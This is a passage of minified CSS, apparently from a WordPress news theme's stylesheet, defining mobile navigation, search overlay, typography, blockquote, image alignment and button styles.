.td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px}.td-menu-badge{font-size:10px;background-color:#f0f8ff;color:var(--td_theme_color,#4db2ec);border-radius:10px;padding:3px 7px 4px;display:inline-block;margin-left:6px;margin-right:-4px;line-height:1;position:relative;top:-1px}.td-menu-badge-right{top:2px;float:right;right:-8px;background-color:rgba(0,0,0,.03);color:#999}.td-menu-subtitle{font-style:italic;font-size:10px;display:block;line-height:1;padding-right:20px;color:#999}.td-menu-badge-width>ul{min-width:220px}.td-menu-badge-width>ul li:hover .td-menu-badge{background-color:#f0f8ff;color:var(--td_theme_color,#4db2ec)}.td-menu-border{border-bottom:1px solid #f3f3f3;display:block;padding-bottom:12px}@media (max-width:767px){.td-menu-badge,.td-menu-subtitle,.td-menu-border{display:none}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}@media (min-width:768px) and (max-width:1018px){.sf-menu a.sf-with-ul{padding-right:22px}}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806' !important}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-header-menu-social+.td-search-wrapper #td-header-search-button{position:relative}.td-header-menu-social+.td-search-wrapper #td-header-search-button:before{content:'';position:absolute;top:0;left:0;width:1px;height:100%;background-color:#000;opacity:.08}@media (max-width:1140px){.td-header-menu-social+.td-search-wrapper #td-header-search-button:before{display:none}}.td-demo-multicolumn-2 .sub-menu{padding:14px;-moz-column-count:2;-webkit-column-count:2;column-count:2}.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu{padding:0;-moz-column-count:1;-webkit-column-count:1;column-count:1}.td-menu-mob-open-menu .td-demo-menuitem-hide{display:none}.td-demo-menuitem-hide{visibility:hidden}.td-mega-menu-page .sub-menu ul{display:inline-block !important;position:initial !important;width:auto !important}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.admin-bar #td-mobile-nav{padding-top:32px}@media (max-width:767px){.admin-bar #td-mobile-nav{padding-top:46px}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none !important}.td-js-loaded .td-menu-background,.td-js-loaded #td-mobile-nav{visibility:visible !important;-webkit-transition:transform .5s cubic-bezier(.79,.14,.15,.86);transition:transform .5s cubic-bezier(.79,.14,.15,.86)}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px !important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px !important;font-size:13px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s ease;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0deg);-webkit-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px !important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px !important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px !important}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:var(--td_mobile_text_active_color,#73c7e3)}.td-mobile-content .menu_icon{display:none}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}.rtl .td-mobile-content .td-icon-menu-right{right:auto;left:-4px;transform:rotate(90deg);-webkit-transform:rotate(90deg)}.rtl .td-mobile-content .td-sub-menu-open>a i{transform:rotate(0deg);-webkit-transform:rotate(0deg)}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu #td-mobile-nav label{-webkit-transition:all .2s ease;transition:all .2s ease}.td-menu-mob-open-menu #td-mobile-nav .td-login-animation{-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-menu-mob-open-menu .td-mobile-container{-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s}.td-mobile-container{opacity:1}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-login-hide-mob{pointer-events:none}#td-mobile-nav .td-login-hide{-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;visibility:hidden !important}#td-mobile-nav .td-login-show{visibility:visible !important;opacity:1;pointer-events:auto}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s ease .8s;transition:transform .5s ease .8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td-post-date{color:var(--td_mobile_text_color,#ddd);opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible !important;-webkit-transition:all .5s ease .3s;transition:all .5s ease .3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible !important}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6;pointer-events:none}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a:active,a:focus{outline:none}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px}pre{background-color:#f1f1f1;padding:4px 10px;border:none;border-radius:0;margin-top:24px;overflow:auto}cite{font-family:'Roboto',sans-serif;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#000}cite a{color:#000}cite a:hover{color:var(--td_theme_color,#4db2ec)}q{font-style:italic}ul,ol{padding:0}ul li,ol li{line-height:24px;margin-left:21px}.wp-block-navigation li{line-height:1.2;margin-left:0}.dl-horizontal a{font-weight:500 !important}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px}address{font-size:inherit !important;line-height:inherit !important;margin-bottom:21px}big{text-transform:uppercase}embed{width:100%}table{width:100%}table th{text-align:left;border:1px solid var(--td_grid_border_color,#ededed);padding:2px 8px}table td{border:1px solid var(--td_grid_border_color,#ededed);padding:2px 8px}table .odd td{background-color:#fcfcfc}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif;color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:var(--td_text_color,#111)}div.td-block-title{font-family:'Roboto',sans-serif;color:var(--td_text_color,#111)}p.td-module-title,p.tdb-subcategory-name{font-family:'Roboto',sans-serif;color:var(--td_text_color,#111)}p.td-module-title>a,p.tdb-subcategory-name>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.videopress-placeholder{width:100% !important}.videopress-poster{height:auto !important;width:100% !important}.video-player{width:100% !important}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}textarea:active,textarea:focus{border-color:#b0b0b0 !important}textarea:focus,input:focus,input[type]:focus{outline:0 none}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s}input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec)}input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:16px}}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#b0b0b0 !important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type .wp-block-embed{margin-bottom:26px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type .alignnone{display:inline-block;margin:0 5px}@media (max-width:767px){.tagdiv-type .alignnone{margin:0 10px 0 0}}.tagdiv-type a:hover{text-decoration:underline}.tagdiv-type ul,.tagdiv-type ol{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item),.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child,.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type li ul,.tagdiv-type li ol{margin-bottom:0}.tagdiv-type li[style="text-align: center;"],.tagdiv-type li[style="text-align: right;"]{list-style-position:inside;margin-left:-21px}.tagdiv-type p{margin-bottom:26px}.tagdiv-type .td-arrow-list{list-style:none;margin-left:16px}.tagdiv-type .td-arrow-list li:before{font-family:'newspaper',sans-serif;content:'\e803';float:left;margin-left:-16px;line-height:26px;font-size:14px}.tagdiv-type embed,.tagdiv-type iframe,.tagdiv-type object{max-width:100% !important}.tagdiv-type iframe.instagram-media{margin:1px 0 12px !important}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:'Roboto',sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.tagdiv-type blockquote cite{display:block}.tagdiv-type .td_quote_right{float:right;width:50%;margin:21px 0 21px 21px}@media (max-width:767px){.tagdiv-type .td_quote_right{float:none;width:auto;margin-right:5%;margin-left:5%}}.tagdiv-type .td_quote_left{float:left;width:50%;margin:18px 18px 18px 0}@media (max-width:767px){.tagdiv-type .td_quote_left{float:none;width:auto;margin-right:5%;margin-left:5%}}.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:left}@media (max-width:767px){.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:center}}.tagdiv-type .td_quote_box{margin:0;background-color:var(--td_container_transparent,#fcfcfc);border-left:2px solid var(--td_theme_color,#4db2ec);padding:15px 23px 16px;position:relative;top:6px;clear:both}.tagdiv-type .td_quote_box p{font-family:'Open Sans','Open Sans Regular',sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none}.tagdiv-type .td_quote_box cite{margin-top:20px;font-size:11px}.tagdiv-type .td_box_left{width:40%;float:left;margin:0 34px 20px 0}@media (max-width:767px){.tagdiv-type .td_box_left{float:none;margin:0 0 36px;width:auto}}.tagdiv-type .td_box_left p,.tagdiv-type .td_box_left cite{text-align:left}.tagdiv-type .td_box_right{width:30%;float:right;margin:0 0 20px 34px}@media (max-width:767px){.tagdiv-type .td_box_right{float:none;margin:0 0 36px;width:auto}}.tagdiv-type .td_box_right p,.tagdiv-type .td_box_right cite{text-align:left}.tagdiv-type .td_box_center{margin:0 0 29px}@media (max-width:767px){.tagdiv-type .td_box_center{margin-bottom:36px}}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_quote{padding:18px 25px;margin:0;clear:both}.tagdiv-type .wp-block-pullquote blockquote p,.tagdiv-type .td_pull_quote p{font-family:'Open Sans','Open Sans Regular',sans-serif;text-transform:none;text-align:center}.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,.tagdiv-type .td_pull_quote p:first-child:before{position:absolute;left:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url('[data-uri]') no-repeat}.tagdiv-type .wp-block-pullquote blockquote p:after,.tagdiv-type .td_pull_quote p:after{position:absolute;bottom:10px;right:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url('[data-uri]') no-repeat}.tagdiv-type .wp-block-pullquote blockquote cite,.tagdiv-type .td_pull_quote cite{margin-top:-10px;font-size:11px}.tagdiv-type .td_pull_quote p{font-size:14px;line-height:26px;font-weight:600}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{margin:17px 0;padding:15px 50px}@media (max-width:767px){.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{padding:15px 20px}}.tagdiv-type .wp-block-pullquote{padding:0;color:var(--td_theme_color,#4db2ec)}.tagdiv-type .wp-block-pullquote.has-text-color p,.tagdiv-type .wp-block-pullquote.has-text-color cite{color:inherit}.tagdiv-type .wp-block-pullquote cite{color:#6c7781}.tagdiv-type .wp-block-pullquote.alignfull blockquote{margin-left:30px;margin-right:30px}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{width:40%;margin-right:34px}@media (max-width:767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{float:none;margin:0 0 30px;width:auto}}.tagdiv-type .td_pull_left{float:left}.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{width:30%;margin-left:24px}@media (max-width:767px){.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{float:none;margin:0 0 30px;width:auto}}.tagdiv-type .td_pull_right{float:right}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0 !important}.tagdiv-type .wp-block-pullquote.alignleft blockquote,.tagdiv-type .wp-block-pullquote.alignright blockquote{margin-top:0;margin-bottom:0;padding:0}@media (max-width:767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{max-width:100%}}.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}@media (max-width:767px){.td-md-is-ios .tagdiv-type figure{width:auto}}img.wp-smiley{width:auto}.wp-caption-text,.wp-caption-dd{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:left;margin:6px 0 26px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100% !important}.alignnone{margin-top:0}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}img.td-center{position:relative;left:50%;transform:translateX(-50%);max-width:100vw !important;width:auto !important;margin-left:0 !important;margin-right:0 !important}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0}@media (max-width:767px){.alignleft,.alignright{float:none !important}}.alignleft{float:left;margin-top:6px;margin-right:24px !important;margin-bottom:6px !important;margin-left:0}@media (min-width:1019px) and (max-width:1140px){.alignleft{max-width:312px;margin-right:21px}}@media (min-width:768px) and (max-width:1018px){.alignleft{max-width:220px;margin-right:21px}}@media (max-width:767px){.alignleft{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px}.alignleft img{text-align:center;margin-left:auto;margin-right:auto}.alignleft figcaption{text-align:center}}.mce-content-body .alignleft{margin:6px 24px 6px 0}@media (min-width:1019px) and (max-width:1140px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:550px !important}}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:400px !important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.alignright{float:right;margin-top:6px;margin-right:0;margin-bottom:6px !important;margin-left:24px !important}@media (min-width:1019px) and (max-width:1140px){.alignright{max-width:312px;margin-left:21px}}@media (min-width:768px) and (max-width:1018px){.alignright{max-width:220px;margin-left:21px}}@media (max-width:767px){.alignright{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px}.alignright img{text-align:center;margin-left:auto;margin-right:auto}.alignright figcaption{text-align:center}}.mce-content-body .alignright{margin:6px 0 6px 24px}@media (min-width:1019px) and (max-width:1140px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:550px !important}}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:400px !important}}.entry-title a:hover,.td-post-category:hover,.widget a:hover,.td_block_wrap a:hover{text-decoration:none !important}.wp-block-quote.is-large:not(.td_quote_box),.wp-block-quote.is-style-large:not(.td_quote_box){padding:0}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:13px}.wp-block-quote.is-large:not(.td_quote_left) cite,.wp-block-quote.is-style-large:not(.td_quote_left) cite{text-align:center}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto}.wp-block-separator.is-style-wide{border-width:0 0 1px}.twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}blockquote.pull-right{padding-left:20px;border-right:none}blockquote.pull-right:after{border-right:2px solid #fb5502;width:40px;right:-40px}.dropcap{float:left;display:block;font-size:50px;line-height:56px;background-color:var(--td_theme_color,#4db2ec);color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 10px 4px;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-transform:uppercase;min-width:62px;min-height:62px}.dropcap1{border-radius:70px;font-size:40px;padding:2px 14px 4px}.dropcap2{background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0}.dropcap3{background-color:transparent !important;color:#4b4b4b;font-weight:700;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0}.td_text_columns_two_cols{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;-webkit-column-rule-style:solid;-moz-column-rule-style:solid;column-rule-style:solid;-webkit-column-rule-width:1px;-moz-column-rule-width:1px;column-rule-width:1px;-webkit-column-rule-color:#e9e9e9;-moz-column-rule-color:#e9e9e9;column-rule-color:#e9e9e9;margin-bottom:26px}.td_btn{cursor:pointer;display:inline-block;position:relative;color:#fff;font-family:'Open Sans',arial,sans-serif;font-weight:600}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5}.td_btn_sm.td_round_btn{border-radius:3px}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px}.td_btn_md.td_round_btn{border-radius:4px}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33}.td_btn_lg.td_round_btn{border-radius:6px}.td_default_btn,.td_round_btn{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;background-color:var(--td_theme_color,#4db2ec)}.td_default_btn:hover,.td_round_btn:hover{background-color:#444 !important}.td_default_btn:active,.td_round_btn:active{background-color:#000 !important}.td_outlined_btn{border-radius:4px;border:2px solid var(--td_theme_color,#4db2ec);color:var(--td_theme_color,#4db2ec);background-color:transparent;transition:all .1s ease;-webkit-transition:all .1s ease}.td_outlined_btn:hover{background-color:var(--td_theme_color,#4db2ec);color:#fff}.td_outlined_btn:active{background-color:#444 !important;border-color:#444}.td_shadow_btn{background-color:var(--td_theme_color,#4db2ec);top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.td_shadow_btn:active{background-color:#444 !important}.td_3D_btn{background-color:var(--td_theme_color,#4db2ec);top:0;transition:top .1s ease;-webkit-transition:top .1s ease}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease}.td_3D_btn:hover{top:5px}.td_3D_btn:hover:before{height:0}.td_3D_btn:hover:after{height:0}.td_3D_btn:active{background-color:#444 !important}.td_text_highlight_0{background-color:rgba(0,0,0,.77);padding:5px 0 6px;margin:0 8px;box-shadow:8px 0 0 rgba(0,0,0,.77),-8px 0 0 rgba(0,0,0,.77);color:#2a2a2a;-webkit-transition:color .4s;transition:color .4s}.td_text_highlight_0:hover{color:#f9f9f9;cursor:default}.td_text_highlight_marker{padding:5px 